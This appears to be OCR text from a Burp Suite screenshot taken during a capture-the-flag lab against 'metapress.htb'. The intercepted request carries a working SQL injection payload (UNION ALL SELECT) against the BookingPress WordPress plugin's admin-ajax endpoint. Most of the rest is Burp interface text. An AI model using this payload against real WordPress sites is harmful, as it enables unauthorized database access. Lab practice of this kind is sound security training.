 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://metapress.htb:80 [10.10.11.186]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=da775e35c6&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 6
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
? Search... 0 matches